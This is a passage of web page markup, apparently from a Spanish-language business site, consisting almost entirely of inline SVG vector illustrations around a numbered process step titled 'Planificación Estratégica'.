d="M122.4,174.74s-3-.24-11.3,1c1.34,2.34,3.44,4.1,7.66,3.43A3.89,3.89,0,0,0,122.4,174.74Z" style="fill:#263238"></path><path d="M116.51,177.5a7.87,7.87,0,0,1,4.79.51,4.46,4.46,0,0,1-2.53,1.14,7.7,7.7,0,0,1-4.78-.51A4.49,4.49,0,0,1,116.51,177.5Z" style="fill:#a02724"></path><path d="M122,174.73a1.72,1.72,0,0,1-1.11,1.42,43.74,43.74,0,0,1-7.4.47,2.32,2.32,0,0,1-2-.94A68.45,68.45,0,0,1,122,174.73Z" style="fill:#fff"></path><path d="M102.83,174.73a3.86,3.86,0,0,0,2.82-5c-1-4.16-1.35-5.5-1.35-5.5L112,157s-.92,3.55.81,3.32,2.12-3.32,2.12-3.32,2.9,3.45,4.69,2.61-1.66-3.83-1.66-3.83-.71-5.1-8.66-3.33-20.36,11.58-9.13,23.19Z" style="fill:#263238"></path><path d="M96.06,177.08a8.26,8.26,0,0,0,5.77,2.63c2.92.08,3.69-2.71,2.3-5.1-1.24-2.14-4.26-4.77-6.91-3.7S94.25,175.1,96.06,177.08Z" style="fill:#b55b52"></path><path d="M127.77,227.82a160.7,160.7,0,0,0-6.39-26.43.8.8,0,0,0,.17-.33l.08-.39,5.43-3.89,0-1.76-2.86-1.62-1.77,2.88a.64.64,0,0,0-.78-.33,9.39,9.39,0,0,1-4.66.22.59.59,0,0,0-.61.26L114,194.87l-2.51,3,5.89,2.85.1.37a.86.86,0,0,0,.51.54l0,.33a2.72,2.72,0,0,0,0,.57c.39,3.16,3.84,32.68,1.69,62.84l5.71,2.65,5.07-2.65S130.43,244.29,127.77,227.82Z" style="fill:#2C2B83"></path><path d="M127.77,227.82a160.7,160.7,0,0,0-6.39-26.43.8.8,0,0,0,.17-.33l.08-.39,5.43-3.89,0-1.76-2.86-1.62-1.77,2.88a.64.64,0,0,0-.78-.33,9.39,9.39,0,0,1-4.66.22.59.59,0,0,0-.61.26L114,194.87l-2.51,3,5.89,2.85.1.37a.86.86,0,0,0,.51.54l0,.33a2.72,2.72,0,0,0,0,.57c.39,3.16,3.84,32.68,1.69,62.84l5.71,2.65,5.07-2.65S130.43,244.29,127.77,227.82Z" style="opacity:0.5"></path><polygon points="140.97 229.54 118.57 229.54 107.17 256.97 107.87 257.58 130.28 257.58 141.68 230.15 140.97 229.54" style="fill:#263238"></polygon><polygon points="140.97 229.54 118.57 229.54 107.17 256.97 107.87 257.58 130.28 257.58 141.68 230.15 140.97 229.54" style="fill:#fff;opacity:0.4"></polygon><polygon points="130.28 257.58 107.87 257.58 119.27 230.15 141.68 230.15 130.28 257.58" style="fill:#263238"></polygon><polygon points="135.17 229.14 126.64 229.14 125.33 232.29 125.62 232.54 134.16 232.54 135.47 229.39 135.17 229.14" style="fill:#2C2B83"></polygon><polygon points="135.17 229.14 126.64 229.14 125.33 232.29 125.62 232.54 134.16 232.54 135.47 229.39 135.17 229.14" style="opacity:0.5"></polygon><polygon points="134.16 232.54 135.47 229.39 126.93 229.39 125.62 232.54 134.16 232.54" style="fill:#2C2B83"></polygon><polygon points="134.16 232.54 135.47 229.39 126.93 229.39 125.62 232.54 134.16 232.54" style="fill:#fff;opacity:0.2"></polygon><path d="M101.26,246.75l-.54,5.59c1.54,5.69,8.52,2.44,8.52,2.44l4-.21a3,3,0,0,0,2.63-2.82l.41-3.9a3.11,3.11,0,0,0-2.47-3.56l-3.46-.39a6.16,6.16,0,0,0-3,.41Z" style="fill:#b55b52"></path><path d="M103,246.42l-.39-.08-3.73-.82c-1.27-.28-2.52-.59-3.76-.91a64.76,64.76,0,0,1-7-2.19,25.34,25.34,0,0,1-5.62-2.82,9.54,9.54,0,0,1-1-.85,24.38,24.38,0,0,1,1-4.8,32.67,32.67,0,0,1,1.25-3.44c.47-1.17,1-2.35,1.6-3.53,1.19-2.36,2.53-4.75,4-7.09.72-1.18,1.5-2.34,2.26-3.49l1.17-1.7,1.07-1.53.36-.51A9.49,9.49,0,0,0,79,201.29L78,202.43l-.81,1c-.52.7-1,1.4-1.51,2.1-1,1.4-1.9,2.85-2.79,4.32a73.82,73.82,0,0,0-4.78,9.29,53.71,53.71,0,0,0-3.34,10.52A34.5,34.5,0,0,0,64.36,242l.09.6a6.87,6.87,0,0,0,.69,2.11,18.23,18.23,0,0,0,4.63,5.67A23.94,23.94,0,0,0,75,253.64a29.2,29.2,0,0,0,5,1.75,43.73,43.73,0,0,0,4.8.95,55.87,55.87,0,0,0,9.16.41c1.5-.05,3-.17,4.45-.32s2.88-.38,4.48-.69a4.76,4.76,0,0,0,.13-9.32Z" style="fill:#b65b52"></path><path d="M89,190.69c-8.5,3-16.51,17.43-16.51,17.43.4,5.24,8.69,17.1,14.6,19.66a29.16,29.16,0,0,0,8.81-13.31C98.54,205.43,93.32,192,89,190.69Z" style="fill:#2C2B83"></path><path d="M102.88,186.79s5.88,7.13,13.54,7.5c-4.46,2.11-5.21,7.12-5.21,7.12s-9.56-2.91-11.37-13.09A3.72,3.72,0,0,1,102.88,186.79Z" style="fill:#fff"></path><path d="M119.62,187.81s3,3.45,3.12,5.94c3.59,1,5.31,6.27,5.31,6.27s.66-7.52-5-11.57A6,6,0,0,0,119.62,187.81Z" style="fill:#fff"></path><path d="M104.87,412.5l-.37-2a1.24,1.24,0,0,0-.83-.95l-8.73-2.86A25.26,25.26,0,0,1,83,407l-1.84,5.33A1.24,1.24,0,0,0,82.37,414h21.28A1.23,1.23,0,0,0,104.87,412.5Z" style="fill:#263238"></path><path d="M97.69,407.65a13.26,13.26,0,0,1-2.86-.39.22.22,0,0,1-.17-.2.29.29,0,0,1,.12-.25c.37-.24,3.63-2.34,4.91-1.82a.84.84,0,0,1,.52.71,1.51,1.51,0,0,1-.43,1.38A3.19,3.19,0,0,1,97.69,407.65Zm-2.13-.76c1.91.39,3.34.33,3.89-.17a1,1,0,0,0,.26-.91.4.4,0,0,0-.25-.35C98.77,405.18,96.89,406.09,95.56,406.89Z" style="fill:#2C2B83"></path><path d="M94.89,407.27a.2.2,0,0,1-.11,0,.22.22,0,0,1-.12-.2c0-.14,0-3.26,1.21-4.31a1.35,1.35,0,0,1,1.11-.35.87.87,0,0,1,.85.76c.14,1.18-1.67,3.45-2.81,4.09A.22.22,0,0,1,94.89,407.27Zm1.87-4.4a.83.83,0,0,0-.57.22c-.71.63-1,2.42-1,3.45,1-.8,2.24-2.52,2.14-3.29,0-.15-.08-.33-.45-.37Z" style="fill:#2C2B83"></path><path d="M150.51,411.63l-.19-2a1.3,1.3,0,0,0-.77-1l-8.65-3.7a26,26,0,0,1-12.19-.8l-2.35,5.29a1.28,1.28,0,0,0,1,1.78l21.73,1.9A1.26,1.26,0,0,0,150.51,411.63Z" style="fill:#263238"></path><path d="M143.62,406a13,13,0,0,1-2.88-.65.22.22,0,0,1-.16-.22.28.28,0,0,1,.15-.24c.4-.22,3.91-2.07,5.17-1.42a.86.86,0,0,1,.47.77,1.51,1.51,0,0,1-.57,1.37A3.19,3.19,0,0,1,143.62,406Zm-2.11-1c1.92.57,3.39.64,4,.17a1,1,0,0,0,.35-.9.4.4,0,0,0-.22-.38C145,403.61,142.94,404.37,141.51,405.07Z" style="fill:#2C2B83"></path><path d="M140.8,405.39a.19.19,0,0,1-.12,0,.21.21,0,0,1-.1-.21c0-.14.32-3.32,1.63-4.29a1.39,1.39,0,0,1,1.16-.26.89.89,0,0,1,.8.85c0,1.23-2,3.37-3.24,3.93A.2.2,0,0,1,140.8,405.39Zm2.3-4.32a.84.84,0,0,0-.6.18c-.78.58-1.19,2.38-1.34,3.43,1.1-.73,2.51-2.37,2.48-3.17,0-.16-.06-.34-.42-.42Z" style="fill:#2C2B83"></path><path d="M189,184.76s-.87-3.73-1.19-5.59c-.08-.49-.25-.8-.5-.89s-.9.22-.9.22l-.25-.33a1.53,1.53,0,0,1,1.31-.28,1.43,1.43,0,0,1,.75,1.21c.31,1.84,1.18,5.52,1.19,5.56Z" style="fill:#263238"></path><rect x="185.03" y="175.42" width="0.68" height="3.44" transform="translate(-32.78 42.41) rotate(-12)" style="fill:#263238"></rect><path d="M189.17,188.1c1.38,6.51,1.87,11.91,1.1,12.08s-2.53-5-3.92-11.48-1.87-11.91-1.09-12.08S187.79,181.6,189.17,188.1Z" style="fill:#2C2B83"></path><path d="M189.17,188.1c1.38,6.51,1.87,11.91,1.1,12.08s-2.53-5-3.92-11.48-1.87-11.91-1.09-12.08S187.79,181.6,189.17,188.1Z" style="opacity:0.5"></path><path d="M185.3,182.82l2.44-.52c-.09-.31-.17-.61-.26-.91l-2.31.49C185.21,182.19,185.25,182.5,185.3,182.82Z" style="fill:#fff;opacity:0.5"></path></g><g id="freepik--Furniture--inject-89"><rect x="425.2" y="220.69" width="4.05" height="4.05" transform="translate(814.34 509.52) rotate(-171)" style="fill:#263238"></rect><rect x="425.2" y="220.69" width="4.05" height="4.05" transform="translate(814.34 509.52) rotate(-171)" style="fill:#fff;opacity:0.5"></rect><rect x="426.25" y="219.79" width="2.23" height="4.05" transform="translate(141.42 609.21) rotate(-81)" style="opacity:0.30000000000000004"></rect><rect x="424.13" y="217.9" width="7.08" height="3.95" rx="1.02" transform="translate(815.68 503.95) rotate(-171)" style="fill:#263238"></rect><rect x="424.13" y="217.9" width="7.08" height="3.95" rx="1.02" transform="translate(815.68 503.95) rotate(-171)" style="fill:#fff;opacity:0.5"></rect><rect x="415.63" y="222.67" width="3.65" height="3.65" transform="translate(880.61 325.22) rotate(164)" style="fill:#263238"></rect><rect x="415.63" y="222.67" width="3.65" height="3.65" transform="translate(880.61 325.22) rotate(164)" style="fill:#fff;opacity:0.5"></rect><rect x="415.4" y="222.71" width="3.65" height="2.01" transform="translate(-45.5 123.68) rotate(-16)" style="opacity:0.30000000000000004"></rect><rect x="413.55" y="220.23" width="6.37" height="3.56" rx="1.02" transform="translate(878.53 320.56) rotate(164)" style="fill:#263238"></rect><rect x="413.55" y="220.23" width="6.37" height="3.56" rx="1.02" transform="translate(878.53 320.56) rotate(164)" style="fill:#fff;opacity:0.5"></rect><rect x="434.02" y="225.59" width="3.65" height="3.65" transform="translate(201.68 -204.85) rotate(34)" style="fill:#263238"></rect><rect x="434.02" y="225.59" width="3.65" height="3.65" transform="translate(201.68 -204.85) rotate(34)" style="fill:#fff;opacity:0.5"></rect><rect x="435.3" y="224.91" width="2.01" height="3.65" transform="translate(4.36 461.66) rotate(-56)" style="opacity:0.30000000000000004"></rect><rect x="434.1" y="223.49" width="6.37" height="3.56" rx="1.02" transform="translate(200.73 -206.02) rotate(34)" style="fill:#263238"></rect><rect x="434.1" y="223.49" width="6.37" height="3.56" rx="1.02" transform="translate(200.73 -206.02) rotate(34)" style="fill:#fff;opacity:0.5"></rect><circle cx="424.62" cy="239.11" r="15.12" transform="translate(-30.35 64.54) rotate(-8.39)" style="fill:#2C2B83"></circle><circle cx="424.62" cy="239.11" r="12.05" transform="translate(176.82 658.73) rotate(-88.82)" style="fill:#2C2B83"></circle><circle cx="424.62" cy="239.11" r="12.05" transform="translate(176.82 658.73) rotate(-88.82)" style="fill:#fff;opacity:0.5"></circle><path d="M417.53,238.67l7.65,1.21,1.49-9.45a.67.67,0,0,0-.55-.76h0a.65.65,0,0,0-.76.56l-1.29,8.12-6.33-1a.67.67,0,0,0-.77.55h0A.68.68,0,0,0,417.53,238.67Z" style="fill:#263238"></path><polygon points="430.38 253.1 431.21 256.38 433.5 256.38 433.5 250.95 430.38 252.82 430.38 253.1" style="fill:#2C2B83"></polygon><polygon points="419.01 253.1 418.18 256.38 415.89 256.38 415.89 250.95 419.01 252.82 419.01 253.1" style="fill:#2C2B83"></polygon><rect x="365.6" y="256.38" width="63.46" height="126.15" style="fill:#2C2B83"></rect><rect x="365.6" y="256.38" width="63.46" height="126.15" style="fill:#fff;opacity:0.4"></rect><rect x="429.06" y="256.38" width="12.1" height="126.15" style="fill:#2C2B83"></rect><rect x="370.05" y="265.74" width="54.89" height="30.63" style="fill:#fff;opacity:0.4"></rect><path d="M390.34,265.74l.24,4.08c.08,1.35.83,2.38,1.74,2.38h10.35c.91,0,1.66-1,1.74-2.38l.24-4.08Z" style="fill:#2C2B83"></path><rect x="370.05" y="299.72" width="54.89" height="30.63" style="fill:#fff;opacity:0.4"></rect><path d="M390.34,299.72l.24,4.08c.08,1.35.83,2.38,1.74,2.38h10.35c.91,0,1.66-1,1.74-2.38l.24-4.08Z" style="fill:#2C2B83"></path><rect x="370.05" y="333.7" width="54.89" height="30.63" style="fill:#fff;opacity:0.4"></rect><path d="M390.34,333.7l.24,4.08c.08,1.35.83,2.38,1.74,2.38h10.35c.91,0,1.66-1,1.74-2.38l.24-4.08Z" style="fill:#2C2B83"></path></g></svg>			</span>
			<div class="qodef-e-number">
				3.			</div>
			</div>
	<div class="qodef-e-line">
		<div class="qodef-e-line-inner"></div>
	</div>
</div>
				<h5 class="qodef-e-title">
		Planificación Estratégica	</h5>
					</div>
	</div>
</div>
<div class="qodef-e qodef-process-item qodef-grid-item elementor-repeater-item-6d5013a">
	<div class="qodef-e-inner">
		<div class="qodef-e-content">
			<div class="qodef-e-icon-holder">
	<div class="qodef-e-icon">
					<span class="qodef-e-item-icon-text">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 500"><g id="freepik--background-simple--inject-159"><path d="M241,117.09c-70.55,31.74-6.51,88.31-47.24,119.12s-151.5-4.8-109.28,75.21c49.6,94,266.79,80.93,313.61-34.35S311.59,85.34,241,117.09Z" style="fill:#2C2B83"></path><path d="M241,117.09c-70.55,31.74-6.51,88.31-47.24,119.12s-151.5-4.8-109.28,75.21c49.6,94,266.79,80.93,313.61-34.35S311.59,85.34,241,117.09Z" style="fill:#fff;opacity:0.9"></path></g><g id="freepik--Shadow--inject-159"><ellipse id="freepik--path--inject-159" cx="250" cy="416.24" rx="193.89" ry="11.32" style="fill:#f5f5f5"></ellipse></g><g id="freepik--Arrows--inject-159"><polygon points="407.97 208.26 383.99 209.74 390.2 213.24 258.43 280.87 223.11 267.91 116.23 321.3 108.97 324.93 117.38 329.67 126.19 325.27 223.6 276.61 258.95 289.59 398.57 217.94 403.55 220.74 407.97 208.26" style="fill:#2C2B83"></polygon><polygon points="403.99 273.49 380 274.97 385.61 278.12 225.22 357.92 217.91 361.56 226.35 366.3 235.12 361.94 394.04 282.86 399.56 285.97 403.99 273.49" style="fill:#2C2B83"></polygon><polygon points="305.44 179.47 281.46 180.95 287.07 184.1 126.67 263.9 119.36 267.54 127.8 272.28 136.57 267.92 295.49 188.84 301.02 191.95 305.44 179.47" style="fill:#2C2B83"></polygon><polygon points="407.97 208.26 383.99 209.74 390.2 213.24 258.43 280.87 223.11 267.91 116.23 321.3 108.97 324.93 117.38 329.67 126.19 325.27 223.6 276.61 258.95 289.59 398.57 217.94 403.55 220.74 407.97 208.26" style="fill:#fff;opacity:0.30000000000000004"></polygon><polygon points="403.99 273.49 380 274.97 385.61 278.12 225.22 357.92 217.91 361.56 226.35 366.3 235.12 361.94 394.04 282.86 399.56 285.97 403.99 273.49" style="fill:#fff;opacity:0.7000000000000001"></polygon><polygon points="305.44 179.47 281.46 180.95 287.07 184.1 126.67 263.9 119.36 267.54 127.8 272.28 136.57 267.92 295.49 188.84 301.02 191.95 305.44 179.47" style="fill:#fff;opacity:0.5"></polygon></g><g id="freepik--Rocks--inject-159"><polygon points="95.98 416.91 388.17 416.91 378.57 406.41 358.39 401.46 350.48 388.32 336.24 370.9 318.83 370.9 300.41 393.51 274.55 396.76 236.44 406.41 212.94 411.34 203.89 407.54 147.41 412.22 129.47 409.2 95.98 416.91" style="fill:#263238"></polygon><polygon points="95.98 416.91 388.17 416.91 378.57 406.41 358.39 401.46 350.48 388.32 336.24 370.9 318.83 370.9 300.41 393.51 274.55 396.76 236.44 406.41 212.94 411.34 203.89 407.54 147.41 412.22 129.47 409.2 95.98 416.91" style="fill:#fff;opacity:0.7000000000000001"></polygon><polygon points="129.47 409.2 124.54 414.21 144.58 416.24 149.86 414.21 191.26 414.21 202.34 408.11 213.75 412.42 211.75 415.26 265.99 412.42 262.21 403.94 274.55 396.76 288.79 401.42 292.54 407.41 299.92 410.78 300.41 393.51 318.83 370.9 322.53 380.98 334.74 377.75 322.53 391.01 314.43 394.19 312.06 409.41 332.63 402.4 351.35 406.56 358.39 401.46 354.78 409.41 337.11 412.42 331.22 416.91 95.98 416.91 129.47 409.2" style="opacity:0.2"></polygon></g><g id="freepik--speech-bubble--inject-159"><polygon points="288.53 155.66 277.34 155.66 272.93 172.28 288.53 155.66" style="fill:#2C2B83"></polygon><rect x="249.49" y="97.98" width="62.49" height="62.49" rx="10.75" transform="translate(409.95 -151.51) rotate(90)" style="fill:#2C2B83"></rect><path d="M301.23,98h-41a10.74,10.74,0,0,0-10.75,10.74v41a10.75,10.75,0,0,0,10.75,10.75h15.83l-3.14,11.82L284,160.46h17.21A10.75,10.75,0,0,0,312,149.71v-41A10.75,10.75,0,0,0,301.23,98Z" style="fill:#fff;opacity:0.8"></path><rect x="260.53" y="144.57" width="14.96" height="5.71" style="fill:#263238"></rect><rect x="260.53" y="144.57" width="14.96" height="5.71" style="fill:#fff;opacity:0.4"></rect><polygon points="274.53 143.39 271.73 150.28 277.96 150.28 274.53 143.39" style="opacity:0.2"></polygon><rect x="286.67" y="141.61" width="14.27" height="8.68" style="fill:#263238"></rect><rect x="286.67" y="141.61" width="14.27" height="8.68" style="fill:#fff;opacity:0.4"></rect><polygon points="287.44 141.61 291.61 150.28 283.8 150.28 285.28 141.61 287.44 141.61" style="opacity:0.2"></polygon><polygon points="280.73 109.78 271.24 113.84 280.73 117.78 280.73 109.78" style="fill:#2C2B83"></polygon><rect x="280.36" y="108.78" width="0.74" height="30.75" style="fill:#263238"></rect><rect x="280.36" y="108.78" width="0.74" height="30.75" style="fill:#fff;opacity:0.2"></rect><path d="M281.39,108.81a.66.66,0,1,1-.66-.66A.66.66,0,0,1,281.39,108.81Z" style="fill:#263238"></path><rect x="274.02" y="136.86" width="13.43" height="13.43" style="fill:#263238"></rect><rect x="274.02" y="136.86" width="13.43" height="13.43" style="fill:#fff;opacity:0.4"></rect></g><g id="freepik--Character--inject-159"><path d="M272.18,210.77s18.54-1.1,22.59-2.24S317,198.61,317,198.61l2.59,5.25S299.77,216.55,295,218.17s-25.45,5.69-25.45,5.69Z" style="fill:#263238"></path><path d="M319.55,203.86S299.77,216.55,295,218.17c-3,1-12.49,3.06-19,4.39-3.72.76-6.46,1.3-6.46,1.3l1.77-8.85.84-4.24s18.54-1.1,22.59-2.24S317,198.61,317,198.61Z" style="fill:#fff;opacity:0.4"></path><path d="M276,222.56c-3.72.76-6.46,1.3-6.46,1.3l2.22-5.91A8.16,8.16,0,0,1,276,222.56Z" style="opacity:0.2"></path><path d="M265.33,197.37c-2,3.25-6.72,5.19-8.88,7.17s-1.16,8.81-15.24,6.78-19.35.8-19.35.8-.79-3.06,5.4-5.59c0,0-4.78.93-6.15,3.42,0,0-.31-7.69,6-10s5.41-12.11,9.89-17.25,16.08-7.89,22.81-3.09S267.94,193.15,265.33,197.37Z" style="fill:#263238"></path><path d="M221.11,273s34.79.23,42.05-3.36,6.37-39,6.37-39l-30.91,9.86S237.73,258.08,221.11,273Z" style="fill:#263238"></path><path d="M221.11,273s34.79.23,42.05-3.36,6.37-39,6.37-39l-30.91,9.86S237.73,258.08,221.11,273Z" style="fill:#fff;opacity:0.1"></path><path d="M244.22,213.33c3.45-.66,9.42-2,12.67-2s5.65,1.85,6.27,3.38-17.33,7.58-20.1,6.1S239.92,214.15,244.22,213.33Z" style="fill:#263238"></path><path d="M244.22,213.33c3.45-.66,9.42-2,12.67-2s5.65,1.85,6.27,3.38-17.33,7.58-20.1,6.1S239.92,214.15,244.22,213.33Z" style="fill:#fff;opacity:0.1"></path><path d="M195.17,412.05h1.43l.4-1.77,4.74,2.14h12s1.91-1.92-3.81-3.45a4.31,4.31,0,0,1-.81-.31c-3-1.43-7.39-6.26-7.39-6.26h-6.59a8.37,8.37,0,0,0-.54,1C193.89,404.8,192.64,407.85,195.17,412.05Z" style="fill:#263238"></path><path d="M194.61,403.35v0c.87-1,4.83,3.29,7.73,4.74,2.59,1.29,5.5,1.86,6.79.55-3-1.43-7.85-7.67-7.85-7.67H196S194.92,402.73,194.61,403.35Z" style="fill:#ffc2bc"></path><polyline points="200.72 403.94 211.75 380.36 202.21 377.75 195.58 401.01" style="fill:#ffc2bc"></polyline><path d="M204.7,399.11a26.88,26.88,0,0,1-4.91-.95,10.85,10.85,0,0,1-3.66-1.81c3.71-19.66,12.18-50.25,24.71-65.35,15.64-59.88,34.52-69.34,34.52-69.34l16.35,4.28s0,8.82-5.73,19.9c-6.73,13-19.81,32.71-29.13,49.09C226.07,353.88,214,376.25,204.7,399.11Z" style="fill:#263238"></path><path d="M251.68,310.29c-5.07,8.24-10.38,16.81-14.83,24.64-10.77,18.95-22.8,41.31-32.14,64.17a27.24,27.24,0,0,1-4.91-.94,11,11,0,0,1-3.67-1.81c3.72-19.67,12.18-50.25,24.71-65.36,4.77-18.24,9.83-31.81,14.58-41.85A123.87,123.87,0,0,0,251.68,310.29Z" style="fill:#fff;opacity:0.2"></path><path d="M270.21,401.05h1.44l.39-1.76,4.74,2.14h12S290.7,399.5,285,398a4.31,4.31,0,0,1-.81-.31c-3.05-1.43-7.39-6.26-7.39-6.26h-6.59a8.37,8.37,0,0,0-.54,1C268.93,393.8,267.69,396.84,270.21,401.05Z" style="fill:#263238"></path><path d="M269.65,392.35v0c.87-1,4.83,3.29,7.73,4.74,2.59,1.29,5.5,1.86,6.79.55-3.05-1.43-7.84-7.68-7.84-7.68H271S270,391.73,269.65,392.35Z" style="fill:#ffc2bc"></path><polyline points="276.13 392.97 283.11 367.89 273.28 366.9 270.58 390.94" style="fill:#ffc2bc"></polyline><path d="M294.46,310.28C275.74,288.81,241.88,259,241.88,259h0a23.61,23.61,0,0,0,1.46,36.08,276.44,276.44,0,0,0,38.38,24.55c-8.16,24-10.9,49.89-11.19,66.57a13.7,13.7,0,0,0,4.15,1.31,13.15,13.15,0,0,0,5.26,0c4.73-19.55,12.17-44.82,16.88-63.45C298.45,317.88,298.17,313.88,294.46,310.28Z" style="fill:#263238"></path><path d="M294.46,310.28C275.74,288.81,241.88,259,241.88,259h0a23.61,23.61,0,0,0,1.46,36.08,276.44,276.44,0,0,0,38.38,24.55c-8.16,24-10.9,49.89-11.19,66.57a13.7,13.7,0,0,0,4.15,1.31,13.15,13.15,0,0,0,5.26,0c4.73-19.55,12.17-44.82,16.88-63.45C298.45,317.88,298.17,313.88,294.46,310.28Z" style="fill:#fff;opacity:0.2"></path><path d="M317.64,198.67l5-6.06,3.94,6.46s-5.63,4.93-7.49,3.5Z" style="fill:#eec1bb"></path><polygon points="329.72 192.39 331.3 197.59 326.62 199.07 322.68 192.61 329.72 192.39" style="fill:#eec1bb"></polygon><polygon points="314.87 198.72 317.75 205.43 320.42 203.91 317.78 197.61 314.87 198.72" style="fill:#2C2B83"></polygon><polygon points="314.87 198.72 317.75 205.43 320.42 203.91 317.78 197.61 314.87 198.72" style="fill:#fff;opacity:0.4"></polygon><path d="M244.15,215.34s13.38,5.57,11.86-2.44c0,0,8.81-.82,15.77-1.58,0,0,1.89,18-.65,46.62l1.81,13.84L262.48,275,259,264.9l-4.18,10.57L233,268.63l6.6-13.3s-1.06-20.73-6.6-31.94C233,223.39,233.92,219.39,244.15,215.34Z" style="fill:#2C2B83"></path><path d="M245.25,200.11c1.22,4.52,2.72,12.79-.21,15.81,0,0-4.11,4,7.82,3.59,1,2.49,5.05,7,5.05,7s.78-7-.05-8.81c3.34-3.21-3.46-5.62-3.46-5.62s-.6-1.14,0-4.65Z" style="fill:#eec1bb"></path><path d="M249,203.11l5.42,4.35a13.29,13.29,0,0,0-.24,2.49c-1.95-.27-4.75-2.39-5.1-4.4A6.66,6.66,0,0,1,249,203.11Z" style="opacity:0.2"></path><path d="M241.4,191c1.37,7.3,1.79,10.4,5.95,13.9,6.26,5.26,14.86,2.48,15.68-4.95.74-6.7-1.62-17.5-9.14-19.91A9.5,9.5,0,0,0,241.4,191Z" style="fill:#eec1bb"></path><path d="M247.67,185.78c-4,5.19,4.24,11.16-4,10.82s-4.91-12,0-14.68S247.67,185.78,247.67,185.78Z" style="fill:#263238"></path><path d="M253,192.26c.09.62.48,1.09.87,1.06s.65-.55.56-1.17-.48-1.09-.88-1.06S252.86,191.64,253,192.26Z" style="fill:#263238"></path><path d="M260.4,191.82c.08.62.48,1.09.87,1.07s.65-.56.56-1.17-.48-1.1-.88-1.07S260.31,191.2,260.4,191.82Z" style="fill:#263238"></path><path d="M260.78,190.7l1.39-.54S261.59,191.38,260.78,190.7Z" style="fill:#263238"></path><path d="M258.47,193a18.22,18.22,0,0,0,2.72,3.77,2.5,2.5,0,0,1-2.1.58Z" style="fill:#d4827d"></path><path d="M256,199.87a5.72,5.72,0,0,0,1,0,.17.17,0,0,0,.15-.2.2.2,0,0,0-.2-.17,5.18,5.18,0,0,1-4.18-1.62.18.18,0,0,0-.25,0,.17.17,0,0,0,0,.25A5.48,5.48,0,0,0,256,199.87Z" style="fill:#263238"></path><path d="M250.87,188.94a.28.28,0,0,0,.25-.11,2.69,2.69,0,0,1,2.36-.9.33.33,0,0,0,.4-.29.38.38,0,0,0-.31-.42,3.3,3.3,0,0,0-3,1.11.37.37,0,0,0,.05.51A.35.35,0,0,0,250.87,188.94Z" style="fill:#263238"></path><path d="M262.07,188.28a.38.38,0,0,0,.25-.08.36.36,0,0,0,0-.51,3.79,3.79,0,0,0-3.08-1.38.33.33,0,0,0-.29.4.39.39,0,0,0,.42.32,3,3,0,0,1,2.43,1.12A.41.41,0,0,0,262.07,188.28Z" style="fill:#263238"></path><path d="M253.33,191.14l1.39-.54S254.14,191.82,253.33,191.14Z" style="fill:#263238"></path><path d="M250.49,181.73s-1.43,8.6-7.14,10-1.08-8.84-1.08-8.84,1.2-4.66,8.92-4.66,16.61,7.84,14.14,19.1a12.44,12.44,0,0,0-1.29-6.72C262.33,187.69,260.57,190.24,250.49,181.73Z" style="fill:#263238"></path><path d="M240.69,198.08a5.08,5.08,0,0,0,3.1,2.71c1.69.45,2.43-1.49,1.87-3.43-.51-1.75-2-4.1-3.67-3.67S239.83,196.37,240.69,198.08Z" style="fill:#eec1bb"></path><path d="M242.58,215.13s2.36,27.29-7.34,45.09S221,280.7,221,280.7L217,273s17.94-20.15,18.5-22.78-3.28-27.67-3.28-27.67A48.09,48.09,0,0,1,242.58,215.13Z" style="fill:#263238"></path><path d="M235.24,260.22C225.55,278,221,280.7,221,280.7L217,273s17.94-20.15,18.5-22.78a40.09,40.09,0,0,0-.46-7.06c-.41-3.66-1-8.12-1.55-11.95-.68-4.83-1.27-8.66-1.27-8.66a48.09,48.09,0,0,1,10.33-7.43S244.94,242.42,235.24,260.22Z" style="fill:#fff;opacity:0.4"></path><path d="M244.22,213.33s-2.91.36-3.57,1.79-6.73,9-6.73,9l6.36-1.56-3.74,3.32a101.1,101.1,0,0,1,4,19.37s5.67-15.25,2-30.12Z" style="fill:#263238"></path><path d="M244.22,213.33s-2.91.36-3.57,1.79-6.73,9-6.73,9l6.36-1.56-3.74,3.32a101.1,101.1,0,0,1,4,19.37s5.67-15.25,2-30.12Z" style="fill:#fff;opacity:0.25"></path><path d="M260.3,211.9s10,3.66,11.41,38.63c0,0,2.25-26.7.47-39.76Z" style="fill:#263238"></path><path d="M260.3,211.9s10,3.66,11.41,38.63c0,0,2.25-26.7.47-39.76Z" style="fill:#fff;opacity:0.4"></path><path d="M256.45,211.32l3.56-.55c1.45-.23,12.69,6.1,12.69,6.1L267.27,218l4,1.44s1.39,13-.36,21.12c0,0-3.23-19.35-9.92-27.18A5.67,5.67,0,0,0,256.45,211.32Z" style="fill:#263238"></path><path d="M256.45,211.32l3.56-.55c1.45-.23,12.69,6.1,12.69,6.1L267.27,218l4,1.44s1.39,13-.36,21.12c0,0-3.23-19.35-9.92-27.18A5.67,5.67,0,0,0,256.45,211.32Z" style="fill:#fff;opacity:0.25"></path><path d="M254.4,212.12s3.93,2.74,3.46,5.62l7.89.21S260.6,212.6,254.4,212.12Z" style="fill:#2C2B83"></path><path d="M243.47,222.56l9.39-3.05s-5-4-6.52-6.18l-3.1,2.33h0C243.16,215.84,242.24,218.12,243.47,222.56Z" style="fill:#2C2B83"></path><path d="M254.4,212.12s3.93,2.74,3.46,5.62l7.89.21S260.6,212.6,254.4,212.12Z" style="fill:#fff;opacity:0.4"></path><path d="M243.47,222.56l9.39-3.05s-5-4-6.52-6.18l-3.1,2.33h0C243.16,215.84,242.24,218.12,243.47,222.56Z" style="fill:#fff;opacity:0.4"></path><path d="M197.73,243.53l-7.13-3.36-.84,7.52s7.19,2.09,8.27,0Z" style="fill:#eec1bb"></path><polygon points="184.13 242.95 184.9 248.33 189.76 247.69 190.6 240.17 184.13 242.95" style="fill:#eec1bb"></polygon><path d="M195.81,173.57s-17.95-7.46-34.33,4.31c-9.52,6.83-15.57,22.57-36.87,16.45,0,0,19.4,21.59,32.11,18.89s10.16-9.86,35.9-2.83Z" style="fill:#2C2B83"></path><rect x="186.83" y="171.6" width="2.39" height="243.49" transform="translate(19.06 -11.38) rotate(3.65)" style="fill:#263238"></rect><path d="M197.4,171.81a1.64,1.64,0,1,1-1.17-2A1.65,1.65,0,0,1,197.4,171.81Z" style="fill:#263238"></path><path 